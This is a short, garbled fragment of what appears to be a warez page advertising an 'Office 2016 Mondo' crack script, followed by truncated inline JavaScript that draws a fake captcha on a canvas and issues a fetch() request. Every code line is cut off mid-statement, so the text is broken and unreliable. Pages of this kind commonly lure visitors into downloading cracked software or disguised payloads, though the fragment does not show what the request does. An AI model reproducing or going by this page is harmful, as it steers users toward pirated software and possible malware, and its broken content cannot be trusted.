
Office 2016 Mondo 32 bit Google Drive [m0nkrus] Instant
Crack Script
Juni 1, 2026
Uncategorized
📎 HASH: 6d060b07e60f2ac48c11f3b35a8
Updated:
2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method